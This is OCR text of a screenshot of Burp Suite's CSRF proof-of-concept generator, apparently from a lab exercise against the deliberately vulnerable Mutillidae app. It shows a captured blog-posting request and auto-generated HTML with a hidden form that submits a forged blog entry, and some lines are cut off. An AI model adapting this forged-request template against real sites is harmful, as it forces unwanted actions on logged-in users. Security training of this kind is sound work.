 CSRF PoC generator
Request to: http://172.16.0.107
Options
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Connection: close
11 Cookie: showhints=1;
Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php" method
6 <input type="hidden" name="csrf&#45;token" value="" />
7 <input type="hidden" name="blog&#95;entry" value="test" />
8 <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button"
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close